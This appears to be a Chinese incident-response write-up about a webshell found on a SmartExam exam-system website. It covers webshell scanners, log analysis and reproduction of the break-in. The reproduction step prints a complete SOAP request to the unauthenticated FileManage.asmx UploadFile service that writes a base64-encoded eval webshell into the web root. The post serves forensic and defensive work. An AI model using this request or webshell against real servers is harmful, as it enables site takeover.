 网站被植入webshell，意味着网站存在可利用的高危漏洞，攻击者通过利用漏洞入侵网站，写入webshell接管网站的控制权。
为了得到权限 ，常规的手段如：前后台任意文件上传，远程命令执行，Sql注入写入文件等。
现象描述
网站管理员在站点目录下发现存在webshell，于是开始了对入侵过程展开了分析。
扫描位置 D:\smartexam
检测类型 脚本+图片 列出隐藏脚本 不显示低级别脚本(1级) 显示Zend加密 目录排除 选择目录... 开始扫描
文件 级别 说明 大小 修改时间 验证值
D:\smartexam\Web\adminpassword.aspx 5 动态加载后门 270 2017-07-08 01:02:10 62C5C5CB
Webshell查杀工具：
D盾_Web查杀
Window下webshell查杀：http://www.d99net.net/index.asp
河马：支持多平台，但是需要联网环境。
使用方法:
wget http://down.shellpub.com/hm/latest/hm-linux-amd64.tgz
tar xvf hm-linux-amd64.tgz
hm scan /www
事件分析
1、 定位时间范围
通过发现的webshell文件创建时间点，去翻看相关日期的访问日志。
后退 搜索 文件夹
地址(D) D:\smartexam\Web
名称 大
import
js
module
bbs
smartexam
bin
box
site
customize
fileroot
log
Default.a
newv.data
JVMTest.a
newv.sso.
Global.as
newv.web.
web.confi
e44404ca-
f0556f0b-
d2f53fc3-
3daf50ba-
45c8edda-
eba08302-
abce0279-
newv.comm
adminpass
adminpassword.aspx 属性
常规 安全 摘要
adminpassword.aspx
文件类型： ASPX 文件
打开方式： 记事本 更改(C)...
位置： D:\smartexam\Web
大小： 270 字节 (270 字节)
占用空间： 4.00 KB (4,096 字节)
创建时间： 2017年7月8日, 1:02:10
修改时间： 2017年7月8日, 1:02:10
访问时间： 2017年12月12日, 11:12:33
属性： 只读(R) 隐藏(H) 高级(D)...
确定 取消 应用(A)
2、Web 日志分析
经过日志分析，在文件创建的时间节点并未发现可疑的上传，但发现存在可疑的webservice接口
2017-07-07 17:01:49 210. .53 POST /SmartExam/fileservice/FileManage.asmx - 80 - 10.16.65.4 Mozilla/4.0+(compa
2017-07-07 17:01:57 210. .53 POST /SmartExam/fileservice/FileManage.asmx - 80 - 10.16.65.4 Mozilla/4.0+(compa
2017-07-07 17:02:05 210. .53 POST /SmartExam/fileservice/FileManage.asmx - 80 - 10.16.65.4 Mozilla/4.0+(compa
3、漏洞分析
访问webservice接口，发现变量：buffer、distinctpach、newfilename可以在客户端自定义
WSDL Loader Test Request Plugin Configuration Attack Overview Log Expert View Configuration
WSDL
http:// /SmartExam/fileservice/FileManage.asmx?WSDL Load
Interface Operation
FileManageSoap12 UploadFile New
Prefix Uri
soap http://www.w3.org/2003/05/soap-envelope
tem http://tempuri.org/
Request Input Table Request Expert View
Name Parents Value
tem:buffer soap:Envelope -> soap:Body -> tem:UploadFile IDwlQCBQYWdlIExhbmd1YWdlP...
tem:distinctPath soap:Envelope -> soap:Body -> tem:UploadFile D:\smartexam\Web
tem:newFileName soap:Envelope -> soap:Body -> tem:UploadFile 22.aspx
4、漏洞复现
尝试对漏洞进行复现，可成功上传webshell，控制网站服务器
WSDL Loader Test Request Plugin Configuration Attack Overview Log Expert View Configuration
URL Endpoint: http: martExam/fileservice/FileManage.asmx
XML Request Additional HTTP Request Headers
<soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope" xmlns:tem="http://tempuri.org/">
<soap:Header/>
<soap:Body>
<tem:UploadFile>
<!--Optional:-->
<tem:buffer>IDwlQCBQYWdlIExhbmd1YWdlPSJKc2NyaXB0IiU+PCVldmFsKFJlcXVlc3QuSXRlbVsiY2hvcHBlciJd
<!--Optional:-->
<tem:distinctPath>D:\smartexam\Web</tem:distinctPath>
<!--Optional:-->
<tem:newFileName>22.aspx</tem:newFileName>
</tem:UploadFile>
</soap:Body>
</soap:Envelope>
XML Response HTTP Response Headers
<soap:Body>
<UploadFileResponse xmlns="http://tempuri.org/">
<UploadFileResult>
<HasError>false</HasError>
<ErrorCode/>
<Message/>
</UploadFileResult>
</UploadFileResponse>
</soap:Body>
</soap:Envelope>
Send
smartexam
aspnet_client
Web
App_Browsers
App_Code
App_Themes
aspnet_client
bbs
bin
box
customize
dist
exam
fileroot
fileservice
framework
import
js
log
module
site
smartexam
style
trm
user
SmartExam2009
App_Browsers 2012-04-27 08:23:42 0 -
App_Code 2011-12-30 09:48:51 0 -
App_Themes 2012-03-22 10:59:38 0 -
aspnet_client 2011-09-14 10:47:50 0 -
bbs 2012-12-29 23:18:59 0 -
bin 2017-12-12 13:06:20 0 -
box 2016-07-14 15:54:21 0 -
customize 2017-12-12 14:07:47 0 -
dist 2012-03-22 10:59:40 0 -
exam 2017-12-12 13:07:37 0 -
fileroot 2017-09-21 14:44:10 0 -
fileservice 2012-04-27 08:23:59 0 -
framework 2012-04-27 08:24:00 0 -
import 2012-04-27 08:24:00 0 -
js 2012-04-27 08:24:00 0 -
log 2017-12-12 10:30:48 0 -
module 2012-04-27 08:24:00 0 -
site 2016-07-14 15:54:21 0 -
smartexam 2016-07-14 10:17:17 0 -
style 2012-03-22 11:01:05 0 -
5、漏洞修复
清除webshell并对webservice接口进行代码修复。
从发现webshell到日志分析，再到漏洞复现和修复，本文暂不涉及溯源取证方面。
</> 371